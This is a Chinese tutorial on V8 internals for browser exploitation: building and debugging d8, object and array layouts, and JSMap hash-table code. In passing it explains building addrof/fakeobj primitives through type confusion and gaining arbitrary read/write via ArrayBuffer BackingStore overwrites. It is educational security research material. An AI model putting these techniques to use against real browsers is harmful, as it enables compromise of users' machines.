背景知识 浏览器框架 它是⼀个多进程+IPC的程序, 不同的进程管理不同的内容,
browser process: 主进程rander process: 负责控制渲染内容GPU process: 负责渲染内容utility process: 标签页进程plugin process: 插件进程
每个插件, 每个标签页都是单独的进程, 有属于自己的PID
JS 引擎 各浏览器对应的 js 引擎:
V8 是 chrome 的 JS Engine ,同时也是 Node.js 的 JS Engine 。V8调试接口非常丰富,基本上可以给你任何你想要的信息。safari 的 js 引擎是 webkit , 除了 safari , 很多 appstore 的程序也都用 webkit 。
edge 以前用的是 chakracore, 现在用 v8 了。chakracore 几乎已经被淘汰了(代码量小,适合学习)
firefox 用的是 spidermonkey
JS引擎流水线机制 js 引擎(javascript engine): 处理⼀些 js 语⾔时, 通常是先把网页代码下载下来, 浏览器来解析, 浏览器解析 js 语
parser:
将 js 源代码变成 AST(抽象语法树)
检查错误的语法
为生成 bytecode (字节码)做准备
interpreter: 解释器, 可以理解成⼀个自定义的虚拟机(⼀个很大很大的 switch case 分支, 对每个 case 有不同的操作符)
将 AST 转化为 Bytecode
解析执行 Bytecode
和 parser 可以组成⼀个完整的 JS Engine
JIT Compiler(optimizing compiler): Just In time编译器
Interpreter 执行 bytecode 很慢, JIT 编译器用于优化”Hot Function”(被执行了很多次的函数, 很热门的函数)搜集函数调用时的实参类型(因为 js 是⼀个弱类型语言, 所以直接丢给 interpreter 解析时会出现大量分支)
如果收集到了可以被 JIT 优化的代码, 就会被丢到 optmizing compiler 的分支中 让 JIT 做优化,如果后续突然参数类型不⼀样了, 那么就 deoptimize (去优化), 重新执行 bytecode . 然后 bytecode 又可以收集类型.. 然后依次循环。
常见 JS 引擎架构
V8(Chrome)
SpiderMonkey(FireFox)
Chakra Core(Edge)
Webkit(safari)
相关资料
环境搭建 ubuntu 18.04 编译 v8 首先下载用于 Chromium 开发的工具 depot_tools 。这个工具用于 v8 的编译。
1 git clone https://chromium.googlesource.com/chromium/tools/depot_tools.git
将 depot_tools 添加到环境变量 PATH 的末尾
1 export PATH=$PATH:<path to depot_tools>
挂好代理,进入到 depot_tools 。直接安装会 ninja 报错需要先将版本回退到 138bff28** 并且将 DEPOT_TOOLS_UPDATE 设为 0 。之后更新 depot_tools 。
1 2 3 git reset --hard 138bff28 export DEPOT_TOOLS_UPDATE=0 gclient
出现以下界⾯说明更新成功v8,这个时间比较长,下载完后目录下会多一个 v8 文件夹。
出现如下报错是因为之前 fetch 过,depot_tools 有相关记录,需要添加 --force 参数强制下载。
根据题目需求 git checkout 切换 v8 版本,然后 gclient sync -D 下载相关依赖,-D 会删除不需要的依赖。
1 2 3 cd v8 git checkout 7.6.303.28 gclient sync -D
如果 gclient sync 出现如下报错则尝试下面这条命令(貌似也不太行 )
1 gclient config https://chromium.googlesource.com/v8/v8
其实这个报错很有可能是修改了 v8 文件夹名称或移动目录导致的,因为每次 fetch v8 在 depot_tools 中都会有相关的记录,sync 需要这些记录 。
如果题目给的是一个 Chrome 浏览器那么首先安装浏览器然后再网址栏中输入 chrome://version 查看版本,例如:
1 112.0.5615.87 (正式版本) (64 位) (cohort: Bypass)
打开 github 的 chrome 项目,搜索版本号并切换至相应版本。DEPS 文件中查看 V8 版本:
如果题目给了 diff 文件需要将 patch 到项目中。
之后安装相关依赖,如果遇到下载字体未响应问题需要添加 --no-chromeos-fonts 参数。(每次换版本都要运行,否则 gdb 插件的 job 功能不正常)
1 ./build/install-build-deps.sh
编译 v8 ,这里选的 release 版本。debug 版本改为 x64.debug ,32 为版本将 x64 改为 ia32 。如果调试漏洞的话, 最好选择 release 版本 因为 debug 版本可能会有很多检查。
1 ./tools/dev/gm.py x64.release
另外如果出现路径错误需要切换到 ./tools/dev/ 路径再进行编译。不过这样编译最终生成的 d8 在 tools/dev/out/x64.release 目录下。out 目录下的 x64.release 文件夹没有删。
编译生成的 d8 在 ./out/x64.release/d8 中。
调试 v8 在 ~/.gdbinit 添加 v8 的调试插件:
1 2 source /path/to/v8/tools/gdbinit source /path/to/v8/tools/gdb-v8-support.py
常见参数:
--allow-natives-syntax 开启原生API (用的比较多)--trace-turbo 跟踪生成TurboFan IR--print-bytecode 打印生成的bytecode--shell 运行脚本后切入交互模式更多参数可以参考 --help
调试 js 脚本时可以采用如下命令:
1 2 gdb ./d8 r --allow-natives-syntax --shell ./exp.js
js中常见的⼀些调试技巧:
在js中写⼊断点:%SystemBreak(); ,如果不在调试模式的话, 程序直接中断, 如果在调试器中, 会被调试器识别到
打印出对象的地址和对应的信息: %DebugPrint(var_name);
调试时输入 job + DebugPrint打印的对象地址 可以打印出对象的结构。
安装 turbolizer turbolizer 是一个可视化分析 JS 优化的工具,安装命令如下:
1 2 3 4 5 6 sudo apt install npm cd /path/to/v8/tools/turbolizer sudo npm install n -g sudo n 16.20.0 # sudo n latest sudo npm i sudo npm run-script build
由于 Ubuntu18.04 默认的 node 版本过低,需要安装 16.20.0 版本。另外 sudo npm i 如果成功结果如下图:
最后需要启动一个 web 服务器,根据需要 8000 可以换成其它端口。
1 python -m SimpleHTTPServer 8000
编写一个 js 脚本:%OptimizeFunctionOnNextCall 内置函数可以直接触发强行触发优化。
1 2 3 4 5 6 7 8 9 function add (a, b ) { return a + b; } for (let i = 0 ; i < 10000000 ; i++) { add (i, i + 1 ); }
运行 js 脚本并使用 --trace-turbo 参数
1 ./d8 --trace-turbo --allow-natives-syntax ./test.js
此时会生成如下文件:最好使用 Chrome 浏览器,系统自带的火狐浏览器可能有问题。 )中访问 http://127.0.0.1:8000/path/to/v8/tools/turbolizer/(注意,这里的路径是相对于 python 启动的 web 服务的路径的相对路径而不是绝对路径) ,然后在其中打开该文件就可以进行分析。
ubuntu 20.04 及以上(推荐) 编译 v8 下载 depot_tools
1 2 3 4 git clone https://chromium.googlesource.com/chromium/tools/depot_tools.git export PATH=$PATH:<path to depot_tools> cd depot_tools gclient
下载、编译 v8
1 2 3 4 5 fetch v8 cd v8 gclient sync -D ./build/install-build-deps.sh ./tools/dev/gm.py x64.release
注意要确保 ninja-build 已安装。
安装 turbolizer 1 2 3 4 5 6 7 sudo apt install npm sudo npm install -g npm # 升级 npm 到最新版 cd /path/to/v8/tools/turbolizer sudo npm install n -g sudo n latest # 升级 nodejs 到最新版 sudo npm i sudo npm run-script build
浏览器利用常用的class 数组 Array
数组是JS最常用的class之一,它可以存放任意类型的js object。
有一个 length 属性,可以通过下标来线性访问它的每一个元素。
有许多可以修改元素的接口。
当元素为object时,只保留指针。
ArrayBuffer 和 DataView ArrayBuffer ArrayBuffer 对象用来表示通用的、固定长度的原始二进制数据缓冲区。ArrayBuffer 不能直接操作,而是要通过类型数组对象或 DataView 对象来操作,它们会将缓冲区中的数据表示为特定的格式,并通过这些格式来读写缓冲区的内容。
DataView DataView 是一个可以从 ArrayBuffer 对象中读写多种数值类型的底层接口,使用它时,不用考虑不同平台的字节序问题。
举例 例如下面这段代码
1 2 3 4 5 6 7 var ab = new ArrayBuffer (0x100 );var dv = new DataView (ab);dv.setUint32 (0 , 0xdeadbeef , true ); console .log (dv.getUint16 (2 , true ));%DebugPrint (dv); %SystemBreak ();
这段代码输出结果是 57005 ,即 0xdead 。
WASM(WebAssembly)
V8 的 object 通用结构
Object 可以拥有任意属性属性名可以是数字和字母的组合
名字为数字的属性被称作 element ,其他的被称作 property
Hidden Class (Map) Hidden Class 也被称作 Object Map,简称 Map。位于 V8 Object 的第一个 8 字节。v8 gc 管理的 Js Object ,它的前 8 个字节(或者在 32 位上是前四个字节)都是⼀个指向 Map 的指针。Map 中比较重要的字段是一个指向 DescriptorArray 的指针,里面包含有关name properties的信息,例如属性名和存储属性值的位置。Map 的两个 JS object ,就代表具有相同的类型(即具有以相同顺序命名的相同属性),比较 Map 的地址即可确定类型是否⼀致,同理,替换掉 Map 就可以进行类型混淆。
在一些利用中,可以通过伪造 Type 字段来伪造 Map 。
Properties Properties 用于保持非数字索引的属性,分为 Inline Property ,Fast Properties 和 Dictionary Properties 。
Inline Property 即 in-object proterty ,存放在 object 本身,而不是在 Properties 指针指向的内存,需要 Descriptor Array 。
Fast Properties Fast Properties 线性保存在 Properties 指针指向的内存中,需要 Descriptor Array 。
Dictionary Properties Dictionary Properties 即 Slow Properties,以哈希表的形式保存在 Properties 指针指向的内存中,不需要 Descriptor Array 。
Elements Elements 用于保存数字索引的属性。
Packed Elements & Holey Elements 如果各个属性之间连续,那么可以直接开一个数组(下标从 0 开始)来表示 Elements,如果有的下标没有对应的属性则数组中该下标对应的值为一个特殊值,此时这个 Elements 被称为 Holey Elements 。如果数组中每个下标都对应属性则这个 Elements 被称为 Packed Elements 。
例如下面这个脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 const a = ['a' , 'b' , 'c' ];%DebugPrint (a); %SystemBreak (); delete a[1 ];console .log (a[1 ]);%SystemBreak (); a.__proto__ = {1 : 'B' , 2 : "C" }; console .log (a[0 ]);console .log (a[1 ]);console .log (a[2 ]);console .log (a[3 ]);%SystemBreak ();
调试结果如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 0x37815f38bba9 <JSArray[3]> pwndbg> job 0x37815f38bba9 0x37815f38bba9: [JSArray] - map: 0x39d6446c3069 <Map(PACKED_ELEMENTS)> [FastProperties] - prototype: 0x1b0fcc0517a1 <JSArray[0]> - elements: 0x37815f38bb21 <FixedArray[3]> [PACKED_ELEMENTS (COW)] - length: 3 - properties: 0x010c0d5c0c21 <FixedArray[0]> { #length: 0x247fa62001a9 <AccessorInfo> (const accessor descriptor) } - elements: 0x37815f38bb21 <FixedArray[3]> { 0: 0x010c0d5c74b1 <String[#1]: a> 1: 0x010c0d5c7571 <String[#1]: b> 2: 0x1b0fcc05f4f9 <String[#1]: c> } ... pwndbg> job 0x37815f38bba9 0x37815f38bba9: [JSArray] - map: 0x39d6446c30b9 <Map(HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x1b0fcc0517a1 <JSArray[0]> - elements: 0x37815f38bbc9 <FixedArray[3]> [HOLEY_ELEMENTS] - length: 3 - properties: 0x010c0d5c0c21 <FixedArray[0]> { #length: 0x247fa62001a9 <AccessorInfo> (const accessor descriptor) } - elements: 0x37815f38bbc9 <FixedArray[3]> { 0: 0x010c0d5c74b1 <String[#1]: a> 1: 0x010c0d5c05b1 <the_hole> 2: 0x1b0fcc05f4f9 <String[#1]: c> } ... pwndbg> job 0x37815f38bba9 0x37815f38bba9: [JSArray] - map: 0x39d6446ca599 <Map(HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x37815f38bbf1 <Object map = 0x39d6446ca639> - elements: 0x37815f38bbc9 <FixedArray[3]> [HOLEY_ELEMENTS] - length: 3 - properties: 0x010c0d5c0c21 <FixedArray[0]> { #length: 0x247fa62001a9 <AccessorInfo> (const accessor descriptor) } - elements: 0x37815f38bbc9 <FixedArray[3]> { 0: 0x010c0d5c74b1 <String[#1]: a> 1: 0x010c0d5c05b1 <the_hole> 2: 0x1b0fcc05f4f9 <String[#1]: c> } pwndbg> job 0x37815f38bbf1 0x37815f38bbf1: [JS_OBJECT_TYPE] - map: 0x39d6446ca639 <Map(HOLEY_ELEMENTS)> [DictionaryProperties] - prototype: 0x1b0fcc042091 <Object map = 0x39d6446c0229> - elements: 0x37815f38bc29 <FixedArray[19]> [HOLEY_ELEMENTS] - properties: 0x37815f38bd01 <NameDictionary[17]> { } - elements: 0x37815f38bc29 <FixedArray[19]> { 0: 0x010c0d5c05b1 <the_hole> 1: 0x1b0fcc05f551 <String[#1]: B> 2: 0x1b0fcc05f581 <String[#1]: C> 3-18: 0x010c0d5c05b1 <the_hole> }
Fast Elements & Dictionary Elements Fast Elements 和 Dictionary Elements 的区别是存储方式是线性保存还是词典保存。 Dictionary Elements 主要用于 Holey Element 特别多的情况。
常见类型结构 处理通用对象外,v8 还内置了一些常见类型。
在 v8 源码的 v8/src/objects/objects.h 中有对 v8 各种类型之间继承关系的描述。
Most object types in the V8 JavaScript are described in this file.
Inheritance hierarchy:
Object
Smi (immediate small integer)
TaggedIndex (properly sign-extended immediate small integer)
HeapObject (superclass for everything allocated in the heap)
JSReceiver (suitable for property access)
JSObject
JSArray
JSArrayBuffer
JSArrayBufferView
JSCollection
JSCustomElementsObject (may have elements despite empty FixedArray)
JSSpecialObject (requires custom property lookup handling)
JSGlobalObject
JSGlobalProxy
JSModuleNamespace
JSPrimitiveWrapper
JSDate
JSFunctionOrBoundFunctionOrWrappedFunction
JSBoundFunction
JSFunction
JSWrappedFunction
JSGeneratorObject
JSMapIterator
JSMessageObject
JSRegExp
JSSetIterator
JSShadowRealm
JSSharedStruct
JSStringIterator
JSTemporalCalendar
JSTemporalDuration
JSTemporalInstant
JSTemporalPlainDate
JSTemporalPlainDateTime
JSTemporalPlainMonthDay
JSTemporalPlainTime
JSTemporalPlainYearMonth
JSTemporalTimeZone
JSTemporalZonedDateTime
JSWeakCollection
JSCollator // If V8_INTL_SUPPORT enabled.
JSDateTimeFormat // If V8_INTL_SUPPORT enabled.
JSDisplayNames // If V8_INTL_SUPPORT enabled.
JSDurationFormat // If V8_INTL_SUPPORT enabled.
JSListFormat // If V8_INTL_SUPPORT enabled.
JSLocale // If V8_INTL_SUPPORT enabled.
JSNumberFormat // If V8_INTL_SUPPORT enabled.
JSPluralRules // If V8_INTL_SUPPORT enabled.
JSRelativeTimeFormat // If V8_INTL_SUPPORT enabled.
JSSegmenter // If V8_INTL_SUPPORT enabled.
JSSegments // If V8_INTL_SUPPORT enabled.
JSV8BreakIterator // If V8_INTL_SUPPORT enabled.
WasmExceptionPackage
WasmTagObject
WasmGlobalObject
WasmInstanceObject
WasmMemoryObject
WasmModuleObject
WasmTableObject
WasmSuspenderObject
JSProxy
FixedArrayBase
ByteArray
BytecodeArray
FixedArray
HashTable
Dictionary
StringTable
StringSet
CompilationCacheTable
MapCache
OrderedHashTable
OrderedHashSet
OrderedHashMap
FeedbackMetadata
TemplateList
TransitionArray
ScopeInfo
SourceTextModuleInfo
ScriptContextTable
ClosureFeedbackCellArray
FixedDoubleArray
PrimitiveHeapObject
BigInt
HeapNumber
Name
String
SeqString
SeqOneByteString
SeqTwoByteString
SlicedString
ConsString
ThinString
ExternalString
ExternalOneByteString
ExternalTwoByteString
InternalizedString
SeqInternalizedString
SeqOneByteInternalizedString
SeqTwoByteInternalizedString
ConsInternalizedString
ExternalInternalizedString
ExternalOneByteInternalizedString
ExternalTwoByteInternalizedString
Symbol
Oddball
Context
Cell
DescriptorArray
PropertyCell
PropertyArray
InstructionStream
AbstractCode, a wrapper around Code or BytecodeArray
GcSafeCode, a wrapper around Code
Map
Foreign
SmallOrderedHashTable
SmallOrderedHashMap
SmallOrderedHashSet
SharedFunctionInfo
Struct
AccessorInfo
AsmWasmData
PromiseReaction
PromiseCapability
AccessorPair
AccessCheckInfo
InterceptorInfo
CallHandlerInfo
EnumCache
TemplateInfo
FunctionTemplateInfo
ObjectTemplateInfo
Script
DebugInfo
BreakPoint
BreakPointInfo
CallSiteInfo
CodeCache
PropertyDescriptorObject
PromiseOnStack
PrototypeInfo
Microtask
CallbackTask
CallableTask
PromiseReactionJobTask
PromiseFulfillReactionJobTask
PromiseRejectReactionJobTask
PromiseResolveThenableJobTask
Module
SourceTextModule
SyntheticModule
SourceTextModuleInfoEntry
StackFrameInfo
FeedbackCell
FeedbackVector
PreparseData
UncompiledData
UncompiledDataWithoutPreparseData
UncompiledDataWithPreparseData
SwissNameDictionary
Formats of Object::ptr_: Smi: [31 bit signed int] 0
Smi 所有不超过 0x7FFFFFFF 的整数都以 Smi 的形式存储。
HeapObject 指针 最低位为 1 表示指向 HeapObject 的指针。
32 位
64位
Heap Number 表示不能在 Smi 范围内表⽰的整数,均以 double 值的形式保存在 Heap Number 的 Value 里。
String 保存字符串对象,具体结构各版本之间可能存在差异。
JSArray 继承自 Object ,HeapObject ,JSReceiver 。
JSArray 遵循图中格的变化,从左到右,从上到下,不可逆。
规律:
存在 Smi 和浮点数则都用浮点数表示
存在 Object 类型则都用 Object 类型表示。
elements 之间空隙过大转为字典存储。
在实际的漏洞利用中,我们常构造出 double array 和 obj array 的类型混淆,从而构建 addrof 和 fakeobj 原语。
JSArrayBuffer JSArrayBuffer ,顾名思义,就是保存有⼀个被称作 BackingStore 的 buffer 的对象。BackingStore 是⼀个不被 V8 GC 管理的区域,(事实上它在 Chrome 里是由 PartitionAlloc 来管理,在 d8 里则是用 ptmalloc 来模拟管理),此外,由于它不是由 GC 管理的 HeapObject ,因 此指向 BackingStore 的指针不是 Tagged Value(末尾不能为1)。
虽然在 ArrayBuffer 中描述了大小,但如果将此值重写为较大的值,则可以允许读取和写入的长度,超出 BackingStore 数组的范围。BackingStore 指针,则可以读取和写入任意内存地址,这些是在 exploit 中常用的方法。
JSTypedArray 由于 JSArrayBuffer 实际上只是持有 BackingStore 指针的对象,换句话说,它只是⼀个 buffer ,所以在 js 的设计⾥,对 BackStore 的读写需要依赖于 TypedArray 或者 DataView 。JSTypedArray 进行整型和浮点数类型的转换。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 var ab = new ArrayBuffer (0x8 );var f64 = new Float64Array (ab);var i64 = new BigUint64Array (ab);function d2u (val ) { f64[0 ] = val; return i64[0 ]; } function u2d (val ) { i64[0 ] = val; return f64[0 ]; } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } let val = 0x1145141919810n ;print (u2d (val));print (hex (d2u (u2d (val))));
JSDataView 也是用来读写 ArrayBuffer 的 BackingStore 的内容的对象,在 exploit 里常用作最后的任意地址读写原语的构造。JDataView 实现的类型转换:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } let val = 0x1145141919810n ;print (u2d (val));print (hex (d2u (u2d (val))));
JSMap JSMap 是一种可以按照添加顺序遍历其中元素的 Hash Map ,即 OrderedHashMap。在 V8 漏洞利用中常与 Hole 类型漏洞结合使用。
以 9.5.172 版本 V8 为例,OrderedHashMap 的查看方式如下:
FixedArray length:是 V8 在访问 OrderedHashMap 时会将整个 OrderedHashMap 看作一个 Array,这个就是 Array 的长度。即除去 Map 和 FixedArray length 外的部分的长度的字节数除以 4 。elements:Map 中的 key 的数量。delete:Map 中删除的元素数量,也就是当前 Map 中 Hole 的数量。buckets(smi):后面 buckets(HashTable) 的长度,通常是 2 的整数次幂。capacity:elements 区域能存放的 Entry 的数量。capacity 是 buckets 乘 2 计算出来的,在 OrderedHashMap 的内存区域中也没有体现。buckets(HashTable):哈希表,在 ComputeUnseededHash(key) & (buckets - 1) 计算出的位置上存放键值对在 elements 中的下标(实际是 elements 中的下标索引的一个单向链表)。该表默认填充为 -1 。elements:按照加入的顺序存放所有键值对组成的 Entry 。该表默认填充为 undefine 。
注意:在这个版本的 v8 中 32 位的 smi 不是左移 32 位而是左移 1 位,占用 4 字节。例如 1 表示为 0x00000002,-1 表示为 0xFFFFFFFE 。
OrderedHashMap 在内存中的分布大致如下图所示,其中每个格子的大小为 4 字节。
set set(key, value) 是 Map 中用来设置键值对的方法,具体接口定义如下:
1 TF_BUILTIN (MapPrototypeSet, CollectionsBuiltinsAssembler)
这里假设 key 的类型为 smi ,首先 TryLookupOrderedHashTableIndex 查找 key 对应的 Entry ,从代码中可以看到 JSMap 使用的哈希函数 ComputeUnseededHash 。程序最终通过 FindOrderedHashTableEntry 查找 key 对应的 Entry 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 TNode<Word32T> CollectionsBuiltinsAssembler::ComputeUnseededHash ( TNode<IntPtrT> key) TNode<Word32T> hash = TruncateIntPtrToInt32 (key); hash = Int32Add (Word32Xor (hash, Int32Constant (0xFFFFFFFF )), Word32Shl (hash, Int32Constant (15 ))); hash = Word32Xor (hash, Word32Shr (hash, Int32Constant (12 ))); hash = Int32Add (hash, Word32Shl (hash, Int32Constant (2 ))); hash = Word32Xor (hash, Word32Shr (hash, Int32Constant (4 ))); hash = Int32Mul (hash, Int32Constant (2057 )); hash = Word32Xor (hash, Word32Shr (hash, Int32Constant (16 ))); return Word32And (hash, Int32Constant (0x3FFFFFFF )); } template <typename CollectionType>void CollectionsBuiltinsAssembler::FindOrderedHashTableEntryForSmiKey ( TNode<CollectionType> table, TNode<Smi> smi_key, TVariable<IntPtrT>* result, Label* entry_found, Label* not_found) const TNode<IntPtrT> key_untagged = SmiUntag (smi_key); const TNode<IntPtrT> hash = ChangeInt32ToIntPtr (ComputeUnseededHash (key_untagged)); CSA_ASSERT (this , IntPtrGreaterThanOrEqual (hash, IntPtrConstant (0 ))); *result = hash; FindOrderedHashTableEntry <CollectionType>( table, hash, [&](TNode<Object> other_key, Label* if_same, Label* if_not_same) { SameValueZeroSmi (smi_key, other_key, if_same, if_not_same); }, result, entry_found, not_found); } template <typename CollectionType>void CollectionsBuiltinsAssembler::TryLookupOrderedHashTableIndex ( const TNode<CollectionType> table, const TNode<Object> key, TVariable<IntPtrT>* result, Label* if_entry_found, Label* if_not_found) ... BIND (&if_key_smi); { FindOrderedHashTableEntryForSmiKey <CollectionType>( table, CAST (key), result, if_entry_found, if_not_found); } ... } TryLookupOrderedHashTableIndex <OrderedHashMap>( table, key, &entry_start_position_or_hash, &entry_found, ¬_found);
FindOrderedHashTableEntry 函数接口如下:
1 2 3 4 5 6 template <typename CollectionType>void CollectionsBuiltinsAssembler::FindOrderedHashTableEntry ( const TNode<CollectionType> table, const TNode<IntPtrT> hash, const std::function<void (TNode<Object>, Label*, Label*)>& key_compare, TVariable<IntPtrT>* entry_start_position, Label* entry_found, Label* not_found)
在 FindOrderedHashTableEntry 首先计算出 Key 对应 HashTable 中的下标,这里是将前面计算出的 key 的哈希值与上 number_of_buckets,即 ComputeUnseededHash(key) & (buckets - 1) 。最后的 first_entry 为 HashTable 该位置上的值。
1 2 3 4 5 6 7 const TNode<IntPtrT> number_of_buckets = SmiUntag (CAST (UnsafeLoadFixedArrayElement ( table, CollectionType::NumberOfBucketsIndex ()))); const TNode<IntPtrT> bucket = WordAnd (hash, IntPtrSub (number_of_buckets, IntPtrConstant (1 ))); const TNode<IntPtrT> first_entry = SmiUntag (CAST (UnsafeLoadFixedArrayElement ( table, bucket, CollectionType::HashTableStartIndex () * kTaggedSize)));
之后循环遍历链表,直到找到 key 对应的 entry 或者找到 CollectionType::kNotFound 。
这里注意到在遍历链表时有检查,因此在漏洞利用时应避免遍历链表的操作,即 HashTable[ComputeUnseededHash(key) & (buckets - 1)] 应该为 -1 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 TNode<IntPtrT> entry_start; Label if_key_found (this ) ; { TVARIABLE (IntPtrT, var_entry, first_entry); Label loop (this , {&var_entry, entry_start_position}) , continue_next_entry (this ) ; Goto (&loop); BIND (&loop); GotoIf (IntPtrEqual (var_entry.value (), IntPtrConstant (CollectionType::kNotFound)), not_found); CSA_ASSERT ( this , UintPtrLessThan ( var_entry.value (), SmiUntag (SmiAdd ( CAST (UnsafeLoadFixedArrayElement ( table, CollectionType::NumberOfElementsIndex ())), CAST (UnsafeLoadFixedArrayElement ( table, CollectionType::NumberOfDeletedElementsIndex ())))))); entry_start = IntPtrAdd (IntPtrMul (var_entry.value (), IntPtrConstant (CollectionType::kEntrySize)), number_of_buckets); const TNode<Object> candidate_key = UnsafeLoadFixedArrayElement ( table, entry_start, CollectionType::HashTableStartIndex () * kTaggedSize); key_compare (candidate_key, &if_key_found, &continue_next_entry); BIND (&continue_next_entry); var_entry = SmiUntag (CAST (UnsafeLoadFixedArrayElement ( table, entry_start, (CollectionType::HashTableStartIndex () + CollectionType::kChainOffset) * kTaggedSize))); Goto (&loop); } BIND (&if_key_found); *entry_start_position = entry_start; Goto (entry_found);
如果在 Map 中已经存在待加入的 key 了,则调用 StoreFixedArrayElement 更新 Entry 中的 value ,这里的 entry_start_position_or_hash 即前面 TryLookupOrderedHashTableIndex 找到的 Entry 在 elements 中的下标(实际上是相当于 table 的偏移)。
1 2 3 4 5 6 7 BIND (&entry_found);StoreFixedArrayElement (table, entry_start_position_or_hash.value (), value, UPDATE_WRITE_BARRIER, kTaggedSize * (OrderedHashMap::HashTableStartIndex () + OrderedHashMap::kValueOffset)); Return (receiver);
之后特判了 entry_start_position_or_hash 不是 hash code 的情况(??)
1 2 3 4 5 6 7 8 9 10 11 12 Label no_hash (this ) , add_entry (this ) , store_new_entry (this ) ;BIND (¬_found);{ GotoIf (IntPtrGreaterThan (entry_start_position_or_hash.value (), IntPtrConstant (0 )), &add_entry); entry_start_position_or_hash = SmiUntag (CallGetOrCreateHashRaw (CAST (key))); Goto (&add_entry); }
之后判断是否满足 elements + deletes < buckets << 1 ,如果不满足则增加 Map 的容量。这就是为什么调试的时候 OrderedHashMap 的位置一直在变。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 BIND (&add_entry);TVARIABLE (IntPtrT, number_of_buckets);TVARIABLE (IntPtrT, occupancy);TVARIABLE (OrderedHashMap, table_var, table);{ number_of_buckets = SmiUntag (CAST (UnsafeLoadFixedArrayElement ( table, OrderedHashMap::NumberOfBucketsIndex ()))); STATIC_ASSERT (OrderedHashMap::kLoadFactor == 2 ); const TNode<WordT> capacity = WordShl (number_of_buckets.value (), 1 ); const TNode<IntPtrT> number_of_elements = SmiUntag ( CAST (LoadObjectField (table, OrderedHashMap::NumberOfElementsOffset ()))); const TNode<IntPtrT> number_of_deleted = SmiUntag (CAST (LoadObjectField ( table, OrderedHashMap::NumberOfDeletedElementsOffset ()))); occupancy = IntPtrAdd (number_of_elements, number_of_deleted); GotoIf (IntPtrLessThan (occupancy.value (), capacity), &store_new_entry); CallRuntime (Runtime::kMapGrow, context, receiver); table_var = LoadObjectField <OrderedHashMap>(CAST (receiver), JSMap::kTableOffset); number_of_buckets = SmiUntag (CAST (UnsafeLoadFixedArrayElement ( table_var.value (), OrderedHashMap::NumberOfBucketsIndex ()))); const TNode<IntPtrT> new_number_of_elements = SmiUntag (CAST (LoadObjectField ( table_var.value (), OrderedHashMap::NumberOfElementsOffset ()))); const TNode<IntPtrT> new_number_of_deleted = SmiUntag (CAST (LoadObjectField ( table_var.value (), OrderedHashMap::NumberOfDeletedElementsOffset ()))); occupancy = IntPtrAdd (new_number_of_elements, new_number_of_deleted); Goto (&store_new_entry); }
之后调用 StoreOrderedHashMapNewEntry 将新的 Entry 添加到 elements 中。
1 2 3 4 5 6 BIND (&store_new_entry);StoreOrderedHashMapNewEntry (table_var.value (), key, value, entry_start_position_or_hash.value (), number_of_buckets.value (), occupancy.value ()); Return (receiver);
StoreOrderedHashMapNewEntry 的函数接口如下:
1 2 3 4 void CollectionsBuiltinsAssembler::StoreOrderedHashMapNewEntry ( const TNode<OrderedHashMap> table, const TNode<Object> key, const TNode<Object> value, const TNode<IntPtrT> hash, const TNode<IntPtrT> number_of_buckets, const TNode<IntPtrT> occupancy)
首先计算出将要添加的 Entry 的位置,这里获取的 entry_start 是相对于 HashTable 的偏移。
1 2 3 const TNode<IntPtrT> entry_start = IntPtrAdd ( IntPtrMul (occupancy, IntPtrConstant (OrderedHashMap::kEntrySize)), number_of_buckets);
之后依次写入 key ,value ,bucket_entry ,即整个 Entry 的结构。
1 2 3 4 5 6 7 8 9 10 11 UnsafeStoreFixedArrayElement ( table, entry_start, key, UPDATE_WRITE_BARRIER, kTaggedSize * OrderedHashMap::HashTableStartIndex ()); UnsafeStoreFixedArrayElement ( table, entry_start, value, UPDATE_WRITE_BARRIER, kTaggedSize * (OrderedHashMap::HashTableStartIndex () + OrderedHashMap::kValueOffset)); UnsafeStoreFixedArrayElement ( table, entry_start, bucket_entry, kTaggedSize * (OrderedHashMap::HashTableStartIndex () + OrderedHashMap::kChainOffset));
之后更新 bucket 和 number of elements 。
1 2 3 4 5 6 7 8 9 10 11 UnsafeStoreFixedArrayElement ( table, bucket, SmiTag (occupancy), OrderedHashMap::HashTableStartIndex () * kTaggedSize); const TNode<Smi> number_of_elements = CAST (LoadObjectField (table, OrderedHashMap::NumberOfElementsOffset ())); StoreObjectFieldNoWriteBarrier (table, OrderedHashMap::NumberOfElementsOffset (), SmiAdd (number_of_elements, SmiConstant (1 )));
delete delete(key) 是 JSMap 中用来删除键值对的方法,具体接口定义如下:
1 TF_BUILTIN (MapPrototypeDelete, CollectionsBuiltinsAssembler)
首先 TryLookupOrderedHashTableIndex 查找 key 对应的 Entry ,这个的具体实现前面的 set 已经提到过了。
1 2 TryLookupOrderedHashTableIndex <OrderedHashMap>( table, key, &entry_start_position_or_hash, &entry_found, ¬_found);
如果没有找到则返回 False 。
1 2 BIND (¬_found);Return (FalseConstant ());
如果找到了 Entry 就将 Entry 中的 key 和 value 修改为 Hole 。
